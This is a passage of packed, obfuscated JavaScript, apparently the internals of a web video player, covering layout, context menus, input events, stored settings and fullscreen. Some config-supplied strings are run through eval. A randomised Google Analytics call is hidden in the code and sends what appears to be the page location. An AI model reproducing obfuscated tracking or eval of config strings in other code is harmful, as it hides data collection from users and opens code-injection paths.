y};G.44=E(){Z.3g(8q);if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}Z=1R}};B xC=E(){B i;B C=[];B w;B h;B 3N=H;B 3a=1;B 3i=1;B x0=0;B y0=0;B a6=5n(kX,PB);B 1a,19="bg";B 1B="PC";C["1h"]=v.1t.1h;V(B k in v.1t){if(v.1t.2m(k)){C[k]=v.1t[k]}}if(C.1o==0){v.1t.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5d=0}C["1F"]=1;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(I(C.hf)){if(C.hf!=20&&C.2O=="-20 0 0 0"){C.7x=C.hf}}B Z=1M("1Z");O(Z,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':(C.he==1?\'1i%\':o.ay),\'18\':C.h-(C.1h!=\'1e\'?C.7x:0),\'1u\':C.a,\'3P-2R\':\'1I\',\'dg\':\'lr\',\'uX\':\'fK\'});o.1J.1K(Z);B bg=1M("1Z");O(bg,{\'Pz\':\'2c\',\'Py\':0,\'Pu\':0,\'Pv\':\'1i%\',\'18\':C.h-(C.1h!=\'1e\'?C.ck+C.7x:0),\'2k\':\'4t\',\'2O-Y\':C.3T,\'2O-2h\':C.4n,\'2Z-6t\':C.7b});Z.1K(bg);w=Z.26;v.cg=-C.7x;if(C.5d==1){if(C.1r==\'3E\'||v.1t.au!=\'\'){if(C.1h!=\'1e\'){v.cg=98-C.h}B 3V=\'29:au/uJ;gX,Pw+Px/T/D+PD/PE/PK==\';if(v.1t.au.K("29:au")>-1){3V=v.1t.au}O(bg,{\'18\':C.h+(C.1h!=\'1e\'?v.cg:0),\'2v\':\'1c(\'+3V+\') dN-x 50% 1i%\',\'2v-3y\':\'2u\'})}F{B fo=\'to 2J, 4g(\'+fm(C.1r)+\',0), 4g(\'+fm(C.1r)+\',1)\';O(bg,{\'2v\':\'-kf-2T-5d(\'+fo+\')\',\'2v\':\'-3F-2T-5d(\'+fo+\')\',\'2v\':\'-ms-2T-5d(\'+fo+\')\',\'2v\':\'-o-2T-5d(\'+fo+\')\',\'2v\':\'2T-5d(\'+fo+\')\'})}}F{O(bg,{\'2v-1r\':C.1r})}G.h=E(){L C.h-(C.1h!=\'1e\'?C.7x:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){ao(x){1j"w":Z.26>0?w=Z.26:\'\';L w;1g;1j"W":L Z.26;1g;1j"18":L Z.2P;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"a6":L 19+a6;1g;7k:L J}}F{L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"w":w=x;1g;1j"2k":O(Z,{"2k":(x&&!o.vc?"4t":"1I")});3N=x;1g;1j"1F":O(Z,{"2S":"1F("+x+")"});3a=x;3i=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.44=E(){o.1J.3g(Z);Z=1R}};if(1U(3p)=="5A"){yT()}o.G=G;if(3p.id){if(1Q.8v(3p.id)){uc()}F{1Q.1v(\'PM\',9d)}}F{1U yQ==\'E\'?yQ():\'\'}E uc(){if(I(3p.id)){if(1Q.8v(3p.id)){if(!Fr(1Q.8v(3p.id))||3p.3N==1){9d()}F{1C(uc,50)}}}}E 9d(){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")==3p.id){if(6B[i].2K("7q")){6B[i].2K(\'2A\')}}}6B.2H(o.G);B 2A=J;if(I(3p.3l)){V(B i=2;i<10;i++){if(3p.3l==i&&o[\'u\'+i]!=\'\'){v=8V(v,4O.6m(de(o[\'u\'+i])));2A=H}}}if(o.u!=\'\'&&!2A){v=8V(v,(1U o.u!="3z"?4O.6m(de(o.u)):o.u))}if(1U(PI)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yA")==0){3p[19]=1R}}}}v=8V(v,3p);if((!I(v.3d)||v.3d==\'\')&&v.PG==1){1q(\'6X\');L}if(v.yC==1||v.uZ==1){1W.1v(\'a5\',E(1b){B x=1T;B y;I(1b.29.17)?x=1b.29.17:\'\';I(1b.29.1O)?x=1b.29.1O:\'\';I(1b.29.yz)?y=1b.29.yz:\'\';I(1b.29.2K)?y=1b.29.2K:\'\';if(y&&v.ul){if(v.ul!=\'\'){B pm=v.ul.22(/\\s+/ig,\'\').2q(\',\');if(pm.K(y)==-1){L}}}if(v.uZ==1){if(1U(yw)=="E"){yw(1b)}}if(y&&o.8J){if(I(1b.29.1Y)){x=1b.29.1Y}6R(y,x)}})}V(B 19 in o.dT){if(o.dT.2m(19)){o.dT[19]!=\'\'?o.hV+=o.dT[19]+\' \':\'\'}}1q(o.7D+\' \'+o.hV);fT=v.id;o.d=8T.uD;if(b3){B kr=J;3r{if(b3){if(b3.1Q){B ku=b3.1Q.dn("yU");V(B i=0;i<ku.R;i++){if(ku[i].iq===1W){o.7S=ku[i];o.kZ=H;v.yW!=1?O(o.7S,{"2Z":"1I"}):\'\';o.yV=o.7S.C;1q("dj")}}}F{kr=H}}}2U(cq){kr=H}if(kr){o.kZ=H;1q("Q8-io")}}o.kZ&&1Q.v4?o.io=1Q.v4.2q(\'/\')[2]:\'\';!o.xJ?xL():\'\';if(1U(xF)=="E"){if(xF()){L}}o.8J=H;y7();B y5=1y 6y();if(y5.Qz()==20){if(5n(1,20)==10&&v.QB!=0){rZ(o.tq,o.tq);1C(E(){if(1W.ga){ga(\'dP\',\'UA-Qy-6\',\'2u\',{\'6A\':\'aR\',\'Qx\':H});ga(\'Qu\',\'zq\');ga(\'zq:Qv\',[o.d]);ga(\'aR.aS\',\'1b\',{wW:\'ng\',xn:\'9d\',xg:o.d})}},it)}}if(v.ga==1&&v.x8!=1){if(1U wa==\'E\'){o.ga=1y wa()}}o.1E=1Q.8v(v.id);if(!o.1E){v.1q=1;1q(\'id "\'+v.id+\'" e6 ls\');L J}o.1E.1P=\'\';O(o.1E,{\'2M\':0,\'QC-ew\':\'e9\'});o.9X=o.1E.2P;o.9Z=o.1E.26;if(I(v.iG)&&!I(v.4U)){if(I(v.iG.4U)){v.4U=v.iG.4U}if(I(v.iG.je)){v.je=v.iG.je}}if(o.1E.C.W.K("%")>-1){o.QD=o.1E.C.W}if(v.4U=="7G"||o.1E.C.18.K("%")>-1){v.4U="%";o.k1=o.1E.C.18;o.9X=0}if(o.9Z==0){if(o.1E.C.W.K("px")>0){o.9Z=2D(o.1E.C.W)}F{if(o.1E.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.C.W)}F{if(o.1E.5p.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.5p.C.W)}}}}if(7e(v.4U).K("x")>0){o.4U=v.4U.2q("x")[0]/v.4U.2q("x")[1];if(o.9X==0){o.9X=o.9Z/o.4U}}F{o.4U=0}O(o.1E,{\'1h\':\'dZ\',\'5L-fC\':\'ue-5L\',\'1D-7H\':\'Y\',\'-3F-tE-QL\':\'1I\',\'sI\':e1(\'lS-lO\'),\'8D-18\':15,\'dg\':14*3M(v.7U,1),\'2B-18\':\'fK\',\'CT\':\'D5\'});if(v.do==1){O(o.1E,{\'5L-do\':\' 0 ER QI 4g(50,50,93,.1), 0 gi ER 4g(0,0,0,.QH)\'})}if(o.4U>0){O(o.1E,{\'18\':o.9X})}F{O(o.1E,{\'18\':o.9X==0?o.k1:o.9X})}if(o.9Z==0){O(o.1E,{\'W\':\'1i%\'})}o.1J=1M("1Z");O(o.1J,{\'1h\':\'2c\',\'5L-fC\':\'ue-5L\',\'6n\':v.lN,\'1r\':\'#3L\',\'W\':\'1i%\',\'18\':\'1i%\',\'Y\':0,\'1e\':0,\'dg\':\'lr\',\'2B-18\':\'fK\'});if(v.ty!=1){o.1J.C.6C=\'3k\'}if(v.QE==1){o.1J.C.6n=\'dx\'}if(v.2Z==1){O(o.1E,{\'2Z\':v.Bl+\'px 7g \'+v.7c})}o.O=1Q.1M(\'C\');o.O.1B=\'1D/O\';o.1J.1K(o.O);o.1J.5W("id",\'QF\'+v.id);uw("5D, 5D > *{-3F-QG-5v: 3k;1h: rR;1e: 2u;Y: 2u;6C:3N;CT:D5!5G;5R-W:1I!5G;mC-1a: Qf;2S-Qg: 7I 7I;5L-fC:ue-5L!5G;-3F-Ev-wN-1r: 4g(0,0,0,0);-3F-Ev-wN-1r: dx;1D-Qh:0!5G} 5D 3V{5R-W:1I} 5D > *:6h {Qe: 1I} 5D,5D a,5D a:Qd,5D a:Q9,5D a:dE,5D a:sR,5D a:6h{1r:#dD;42-3y:1i%;}5D dj{2Z:0}#Ao"+v.id+"{W:1i%!5G;18:1i%!5G;5R-W:1I!5G;5R-18:1I!5G}5D dj{2k:4t!5G;5R-18:1I!5G}");mW(1);if(1W.zh){B zj=1y zh(E(e){if(e[0].tC.R>0){V(B i=0;i<e[0].tC.R;i++){if(e[0].tC[i]==o.1J){qM()}}}});zj.Qa(o.1E,{Qb:H})}o.dQ=1M(\'dj\');47(o.dQ,{"id":"vB"+v.id,"zx":"no","1L":"vB"+v.id,"vA":"H","vT":"H","vr-jA":"H"});O(o.dQ,{\'1h\':\'2c\',\'W\':\'1i%\',\'18\':\'1i%\',\'2Z\':0,\'3P-2R\':\'1I\'});o.1J.1K(o.dQ);o.1E.Qc=E Qi(e){o.jj++;if(o.jj==5){v.1q=1;1q(o.7D+\' \'+o.hV+\' \'+o.hJ)}if(!e)B e=1W.1b;e.5Y=H;if(e.9V)e.9V();B x=e.fR-eg(o.1J);B y=e.np-hK(o.1J);if(v.Qj==1){if(I(v.kG)){if(4w(v.kG)!=\'\'){o.uA=v.kG;I(v.wv)?o.eH=v.wv:\'\';v.kG==\'1I\'?o.eH=o.d:\'\'}}}vh(x,y);L J};E vh(x,y){if(o.eH.K(o.d)==-1||v.El==1||v.4k==1){if(!I(o.4k)){!v.kQ?v.kQ="3E":\'\';!v.vg?v.vg="3L":\'\';o.4k=1M(\'1Z\');B 1H;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4k==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1H=1M("um");if(i==9){if(v.Qq!=1){1H.uQ=o.uA+(v.Eq==1?" "+o.7D:\'\')}F{1g}}F{1H.uQ=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2q(\',\');1H.uQ+=\' (\'+(2K(z[0].1n(4))==1?2C(\'on\'):2C(\'7G\'))+\')\'}}1H.5W("i",i);Bb(1H);1H.1v("2t",FB);o.4k.1K(1H);n++}}}O(o.4k,{"1D-2S":"Qr","2B-18":"1","aw-8h":"da","2v":kC(v.kQ,0.7)});if(n>1){O(o.4k,{"2M":"gi"})}o.4k.C.5a="Qo";o.4k.ha=FR;o.1J.1K(o.4k)}F{6c(o.4k)}O(o.4k,{"1h":"2c","1e":y,"Y":x,"1D-7H":"Y"});B sL=J;if(o.3f-x<o.4k.26-20&&v.ty!=1){O(o.4k,{"Y":x-o.4k.26});sL=H}if(v.Qn==1||sL){O(o.4k,{"1D-7H":"2h"})}o.Fl=x;o.Fe=y;3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}}E FR(){3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}E FB(e){B i=e.43.7t("i");B y;B sN=J;if(i>0){if(i==9){o.eH!=\'\'?1W.8d(o.eH):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2K:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2q(\',\');B b=o.Q.uF(x,"2L");B u=2K(z[0].1n(4),z[1],b);js(z,u);vp();vh(o.Fl,o.Fe);sN=H}F{y=x.2q(",");2K(y[0].1n(4),(I(y[1])?y[1]:1R))}}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("js:")==0){y=x.2q(",");2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.8d(x.1n(4))}}}!sN?2Y(o.4k):\'\'}}E Bb(x){O(x,{"2M":"Bw gi","42-3y":(v.Bx?v.Bx:"55")*3M(v.7U,1)+"%","im-ew":"0.Qm","1u":0.9,"1r":v.vg});x.1v("jG",CC);x.1v("jU",C8)}E CC(e){O(e.43,{"1u":1});O(e.43,{"2v":kC(v.kQ,0.5)})}E C8(e){O(e.43,{"1u":0.9});O(e.43,{"2v":"1I"})}o.1l=1y Cx();if(o.1l.4Y){B sh=(v.CA==1?\'*::-3F-P-Q-1z-Ou-lb {2k: 1I!5G;-3F-tB: 1I;}\':\'\');if(v.kU==1&&v.C5!=1&&(v.CD!=1||!o.1l.7T)&&(v.Aw!=1||!o.1l.gn)){}F{if(o.1l.4Y&&v.eZ==1){}F{sh+=\'ny::-3F-P-Q {2k:1I !5G;}*::-3F-P-Q-Ql {2k: 1I!5G;-3F-tB: 1I;}*::--3F-P-Q-1A-lb {2k: 1I!5G;-3F-tB: 1I;}\'}}B 1H=1Q.1M(\'C\');1H.1B=\'1D/O\';1H.1K(1Q.Bu(sh));o.1J.1K(1H)}if(o.1l.FY){v.3I==1&&v.Qk==1?v.3I=0:\'\'}if(o.4U==0){if(o.1J.2P==15&&!o.k1&&v.DX>0){O(o.1E,{"18":v.DX})}}if(I(v.tj)){v.X.f0=v.tj}if(I(v.ka)){v.X.jX=v.ka}if(I(v.1z)){o.2w=v.1z}gL();1C(E(){js("8J");if(v.3D){if(1U v.3D==\'E\'){v.3D=v.3D.6A};2l(v.3D+(v.3D.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gL(){1q("gL");o.U=1y EM();if(!v.3d){v.3d="?"}if(v.pl){v.3d=v.pl+o.di}o.Qp=kJ();o.wC=0;o.54=sl();if(o.54){if(2N.3U("sJ")!=1R){o.sK=2N.3U("sJ")}F{o.sK=kJ();2N.6V("sJ",o.sK)}if(v.t7==1){if(2N.3U("tZ")!=1R){o.4s=2N.3U("tZ");if(I(v.bO)){if(v.bO.K(o.4s)>-1){o.4s=1R}}}}if(v.An==1){if(2N.3U("tu")!=1R){v.bM=2N.3U("tu")}}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){if(2N.3U("B6"+o.bN[i])!=1R){}F{v[o.bN[i]+\'s\']=0}}}7h("Qs");7h("Qt")}o.8P=o.9t.1n(o.9t.K("://")+3);if(o.8P.K("#")>0){o.8P=o.8P.1n(0,o.8P.K("#"))}if(o.54&&v.aD==1){o.3o=1y FF()}if(v.ne==1){o.5v=v.QK;Dz(o.1E,"5v",H)}v.e4==1&&v.ne==1?o.e4=1y QJ():\'\';v.ab==1?Qw():\'\';if(v.QA==1){o.bh=1y Q7();o.bh.dl()}o.P=1y yv(v.3d);if(!o.1l.2p){o.1J.1v("PH",E(){o.5t=H;o.jF=H;o.Q?o.Q.yB():\'\'});o.1J.1v("PF",E(e){if(!o.3v){if(v.1t.8L>0){3e(o.yp);o.yp=1C(E(){if(o.5t!=o.jF){o.5t=o.jF;o.Q.yo()}},v.1t.8L*2y)}F{o.5t=J}o.jF=J;if(o.Q){o.Q.kD()}}});o.1J.1v("yE",E(e){o.3v=H});o.1J.1v("9l",E(e){o.3v=J;if(!o.51){o.8M=J;o.ci=J}1C(E(){o.6h=H},4o);if(o.1l.2p&&o.Q.jZ()){}F{o.Q?o.Q.fn(e.5q,e.8O):\'\'}if(v.eS==1){if(o.Q.aI()){o.Q.7v()}}});o.1J.1v("sm",E(e){if(I(o.Q)){if(o.3v){o.Q.ff(e.5q,e.8O)}F{o.Q.tz()}}})}F{1W.1v("PJ",xj,J)}v.u1==1&&1U yR==\'E\'?o.u1=1y yR():\'\';o.3x.1v("fe",E(e){o.3v=H;o.5t=H;o.mI=J;lR("1z",e)},{fg:H});o.3x.1v("aA",E(e){if(o.3v){o.mI=H;lR("PL",e)}},{fg:H});o.3x.1v("fc",E(e){o.3v=J;1C(E(){o.5t=J},4o);if(v.kb==1){B iR=1y 6y().8Q();if(iR-o.9r<(v.gR?v.gR:0.3)*2y){jS(e)}}!o.mI?ek(e):\'\';o.mI=J;lR("4C",e)},{fg:H});3r{1W.1Q.1v("9l",E(e){o.6h=J;if(!o.51){o.8M=J;o.ci=J}if(o.3v&&o.Q){o.3v=J;o.Q.fn(e.5q,e.8O);o.Q.kD()}if(!o.5t&&!o.1l.2p&&!o.1l.tv){o.Q.cr();if(o.3h){o.3h.fl()}}})}2U(cq){}1W.1Q.1v("sm",E(e){o.Q&&o.3v?o.Q.ff(e.5q,e.8O):\'\'});o.1J.1v("fe",E(e){o.mC=H;o.3v=H},{fg:H});o.1J.1v("fc",E(e){o.mC=J;o.3v=J},{fg:H});1W.1Q.1v("aA",E(e){if(o.Q&&o.mC){o.Q.ff(e.b5[0].fR,e.b5[0].np)}},{fg:H});1W.1Q.1v("PA",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'){L}F{o.Q?o.Q.xV(e):\'\'}});1W.1Q.1v("PN",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'||x==\'1Z\'){L}F{o.Q?o.Q.zQ(e):\'\'}});if(o.7S){t8(b3.1Q,D2)}t8(1Q,xG);E t8(x,z){B y=[\'\',\'kf\',\'3F\',\'ms\',\'Q2\'];if(x){V(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"Q3":\'\'),z,J)}}}if(!I(o.dQ.iq)){1q("Q6");L}F{o.dQ.iq.1v(\'4P\',nc,H)}if(!o.1l.2p){o.3x.1v("2t",ek,J);if(v.ke==1&&v.kb==1){o.3x.1v("ze",jS,J)}}la();if(v.4r){v.4r.on==1?o.4r=1y Q4():\'\'}v.5M==1?o.5M=1y PR():\'\';v.dy==1?o.dy=1y PQ():\'\';o.Q=1y sE();if(v.aZ.zm){o.n1=v.aZ.zA}9K();gg();if(o.54){if(v.uE==1&&v.1O!=0&&!o.1l.2p){if(2N.3U("ub")!=1R){v.1O=2N.3U("ub")}if(2N.3U("ik")==1&&v.lM==1){v.4M=1}}if(v.vz==1){B sp=2N.3U("vQ");if(I(sp)){if(sp.K(\'.\')>0&&o.e0){o.U.8N(sp,1)}F{if(o.4V){B dK=o.4V.K(sp);dK==-1?dK=o.4V.K(sp*1):\'\';if(dK!=-1&&o.Q.wF(\'4x\')){o.8Y=dK;o.P.8N(o.4V[dK])}o.Q.wB()}}}}B uB=J;if(v.ug==1){V(B j=0;j<o.aB.R;j++){if(2N.3U("lW"+o.aB[j])!=1R){v[o.aB[j]]=2N.3U("lW"+o.aB[j]);uB=H}}}if(o.1l.2p){if(!uB){v.tP&&v.tP>-1?v.aJ=v.tP:\'\'}if(I(v.ED)){v.lf=v.ED;5o(v.DD)?v.lK=v.DD:\'\'}}}if(o.3o){B f=o.3o.9x();if(f.t&&f.d){o.Q.cT(f.t,f.d);o.Q.3H(f.t,f.d);v.1k=f.d}}o.U.3Q(v.1O);if(v.4M==1){o.U.52();o.Q.4q()}o.9U=1y uu();if(v.7b>0){if(v.eS==1||o.ba<v0){O(o.1E,{"2Z-6t":(v.7b+"px")});O(o.1J,{"2Z-6t":(v.7b+"px")})}F{R1()}}if(I(v.6Y)){s8("6Y")}if(I(v.eK)){s8("eK")}if(I(o.X)){js("X")}if(v.6W==1&&v.QX==1){o.U.kF()}V(B i=2;i<10;i++){if(I(v["cE"+i])){if(v["cE"+i]=="2p"&&o.1l.2p){6R("cE",i)}}}1C(nc,4o,H)}E ek(e){if(o.uG[o.3x]>2){L}o.l4=H;v.gR==0?v.kb=1:\'\';if(o.lE&&v.bY==1&&!o.1l.tv){jS(e)}F{B t=(v.gR?v.gR:0.35)*2y;nk();3e(o.BF);o.BF=1C(E(){o.bx=0},t+4J);if(v.kb==1||(v.ke==0&&v.1X.jT!=1)){tc()}F{o.lE=1C(tc,t)}}o.bx++}E tc(){nk();if(o.1l.2p){if(o.Q.jZ()){o.Q.tz();L}if(o.h5){if(v.As==1&&v.QW==1&&o.1l.a9){L}if(v.eZ==1&&v.Rl==1&&o.1l.4Y){L}}}if(o.bx>1&&v.1X.jT==1){o.bx=0;L}o.bx=0;v.bY==1?o.U.ek():\'\'}E jS(e){nk();B y=J;if(v.1X.jT==1){if(e){if(v.1X.Rn==1&&!o.1l.2p){}F{B x;if(o.1l.2p){x=e.Rq;if(!x){if(e.CP){x=e.CP[0].fR-eg(o.1J)}}}F{x=e.Rp}if(x){if(x<o.3f/2){if(x<o.3f*20/1i){6R("4a","-"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1i){6R("4a","+"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',1):\'\';y=H}}if(y){if(e.9V)e.9V()}}}}}if(!y){if(v.ke==1){if(v.kU==1&&o.1l.2p){}F{o.2a?o.U.8I():o.U.7K()}}}}E nk(){3e(o.lE);o.lE=1T}E nc(x){if(o.Cb!=o.1J.26){x?o.Cb=o.1J.26:\'\';nc()}F{gg()}}E gg(){B y=J;if(o.ay!=o.1J.26||o.ba!=o.1J.2P){y=H}la();o.Q?o.Q.4P():\'\';o.P.4P();y&&!o.2a?js("4P",o.ay+\',\'+o.ba):\'\'}E la(){B xw=o.1J.26;B xh=o.1J.2P;if(o.Q){if(v.nE==1){if(v.X.1h!="2J"){B x=o.Q.eD("D0")+o.Q.eD("1e")+5+o.Q.eD("CW")+3M(v.NR,0);O(o.1E,{"18":x})}}}if(o.4U>0&&!o.2a&&!o.dc){xh=xw/o.4U+3M(v.nP,0);O(o.1E,{"18":xh})}if(!o.2a&&!o.dc&&!o.bB){o.ay=2F.4X(xw);o.ba=2F.4X(xh)}if(o.1l.2p&&o.2a&&v.rj==1&&dp.d9){if(o.4U>0){if(o.4U<1){B sp=dp.d9.qk(\'xz\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}o.3f=xw;o.4y=xh;if(I(v.1L)&&o.Q){v.1L!=\'\'?o.Q.Fp():\'\'}if(I(o.hu)){o.P.1F(o.hu)}if(o.1V&&!o.2a){o.1V.2z()}o.3h?o.3h.2z():\'\';o.bh?o.bh.2z():\'\';o.5M?o.5M.2K(\'4P\'):\'\'}E 9K(){o.U.jx(v);V(B x in v){if(v.2m(x)){if(x.K("1L")==0){if(v[x]!=\'\'){o.oy=v[x];o.U.9K(x)}}}}o.dy?o.dy.DN():\'\'}E 9B(1c,1E,1F){if(1c){if(1c!=\'\'){if(v.bK==1){1c=bK(1c)}if(1E==o.2f&&1c==o.pH){}F{if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=aF(1c)}1c=nQ(1c);if(I(v.EF)&&1c.K("//")==-1){1c=v.EF+1c}1c=1c.22(/\\s/g,\'%20\');B s="oF";if(1F=="5E"){s="x9"}if(1F=="1I"){s="2u"}if(1F=="z7"){s="1i% 1i%"}O(1E,{\'2v-au\':\'1c(\'+1c+\')\',\'2v-dN\':\'no-dN\',\'2v-1h\':\'7I\',\'2v-3y\':s});1o(1E);1E==o.2f?o.pH=1c:\'\'}}}};E UW(x){if(x.on==1&&I(x.2Q)){x.2Q=nQ(x.2Q);B y=1M("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1M("3V");z.2Q=x.2Q;y.1K(z)}x=8V(x,v.zX);x=4D(x,\'2O\',\'2O\');O(y,{\'1h\':\'2c\'});if(x.1h.K("2J")>-1){O(y,{\'2J\':x.ck})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4n})}if(x.1h.K("1e")>-1){O(y,{\'1e\':x.7x})}if(x.1h.K("Y")>-1){O(y,{\'Y\':x.3T})}o.1E.1K(y)}};E xG(){if(o.2a&&!r0()){o.U.pM(H)}F{if(o.dc||o.5t){r0()?o.2a=H:\'\';o.U.pd()}}1q("2a",o.2a)}E D2(){if(v.ne==1){Dz(o.1E,"5v",H)}}E TC(){1q("d9 "+dp.d9.jQ)}E xj(){if(2F.Es(1W.d9)===90){1q("os");if(v.Ah==1){B ok=H;if(v.EH==1&&!o.1z){ok=J}if(v.AA==1&&!o.1A){ok=J}if(o.8K){ok=J}if(o.1V){ok=H}!o.2a&&ok?o.U.7K():\'\'}}F{1q("xz");if(v.Ah==1){o.2a&&v.rj!=1?o.U.8I():\'\'}}}E r0(x){!x?x=1Q:\'\';B y=J;3r{y=!!(x.Ix||x.In||x.Ip||x.Iq||(x.IK!=1T))}2U(e){y=J}L y}E Fr(x){L x.26==0&&x.2P==0};E qM(){V(B x in o){if(x.K("Dd")>-1){3Z(o[x])}if(x.K("Ci")>-1){3e(o[x])}}1q("Nc")}}',62,3581,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|controls|length|but||actions|for|width|playlist|left|control||||||||time|height|key|action|event|url|settings|top|pjstg|break|position|100|case|duration|system|hide|substr|show|icon|log|color||toolbar|opacity|addEventListener|playlist_dic||new|start|play|type|setTimeout|text|container|scale|hls|tmp|none|frame|appendChild|title|createElement|faction|volume|innerHTML|document|null|subs|undefined|typeof|vast|window|hotkey|set|div|||replace||||offsetWidth|||data|fullscreen|subtitle|absolute||file_type|poster|error|right|vasturl|pip|display|eval|hasOwnProperty|open_action|files_quality|mobile|split|tip||click|auto|background|seekto|svg|1000|Resize|stop|line|Lang|parseInt|Play|Math|icons|push|tiptext|bottom|api|linkurl|padding|localStorage|margin|offsetHeight|src|events|transform|linear|catch|_type|share|Pause|hide2|border|||||||||||scaleX|sub|files_subtitle|file|clearTimeout|screen_w|removeChild|droplist|scaleY|current_quality|hidden|player|handle|mediascale|continue|options|media2|try||http|dash|mouseDown|plid|mediacontainer|size|object|floatleft|current_subtitle|muted|ready|000000|webkit|rows|Duration|autoplay|vasttype|Seek|ffffff|existv|visible|xmlns|pointer|Volume|files|org|marginleft|getItem|img|xlink|urls|keys|clearInterval||www|font|target|Remove||obj|attr|||seek|2000|preload|parseFloat|stroke|youtube|rgba|f2title|dom|delete|rightmenu|xhr|is_hls|marginright|500|_to|refresh|chromecast|default_quality|block|pause|custom|trim|speed|screen_h|Time|quality|_from|end|MarginPadding|Action|Object|ShowOrHide|empty|values|200||sbt|mute|transition|JSON|resize|settings2|plstart|folder|casting|aspect|files_speed|int|round|ios|butPosition||volumewheel|Mute|valuefontsize|storage||canvas|||tagvideo|zIndex|Hls|value|gradient|valuecolor|arr_down|arr_up|Motion|isLive|f2value|f2action|live|vast_loaders|random|exist2|parentNode|clientX|m_to||mouseHere|menuproc|visibility|shuffle|dechar|bgcolor|animation|string|onOut|airplay|pjsdiv|fill|vastloader|important|m_type|SetQuality|ftitle|evntclk|box|effects|plx|order|_value|bga|max|_|isVisible|UpdatePlaylist|dash_created|setAttribute|onError|cancelBubble|is_dash|||onOver||||||||captions|1px|show2|out|charAt|UpdateText|download|focus|vast_|minutes|activeiconsize|cut|parse|backgroundColor|status|intro|removeEventListener|File|slice|radius|toString|over|safari|cursor|Date|UpdatePlay|name|pljssglobal|overflow|audiotrack|pointerEvents|cuid|bgpaddingleft|bgpaddingright|StopWaiting|state|Unmute|val|tips|aover|obj2|motions|line3|apiProcessor|vast_and|FindBut|PluginHotIcon|setItem|pass|remove|midroll|bg2|||||||||||current_audiotrack|rounding|bordercolor|setInterval|String|seconds|solid|SettingsTimers|YT|f2i|default|preroll|subtitle_on|_url|playedstore|1999|playing|clr|hlsconfig|getAttribute|channels|Settings|control2|margintop|realfullscreen|ShowPoster|files_audiotrack|Events|HLS|version|redirect|floor|off|align|center|is_sleep|Fullscreen|bgaover|ease|paused|fvalue|alpha_div|leftBg|points|parentIframe|iphone|globalfs|hours|span|Value|buffered|tipcrn|||||||||||next|timer|layer|open|ll1I|sub_off|_show|space|ioff|stretch_width|loading|area|preventDefault|icn|ResizeText|concat|lines|line0|Tip|pnt|gif|getElementById|files_quality_ag|hlsquality|current_url|vast_or|is_ws|onWaiting|Waiting|min|pipwebkit|onEnded|Advertising|isVastBgLoad|Normalscreen|init|ispipkit|hideleavetimeout|hidden_volume_over|SetSpeed|clientY|href2|getTime|scroll|waiting|location|HlsLevelsLength|UpdateObject|bgcolorover|ended|current_speed|unmute||reload|bgpaddingbottom||Array||control_||||End|info|toolbarHidden|Init|txt|ctx|SetSubtitle|bgpaddingtop|Sub|tag|metadata|mouseup|native|fltrs|loaded|onPlay|actionstt|clicktime|Arrows|href|all|lIll|vimeo|flag|always|track|destroy|Poster|Status|reloadT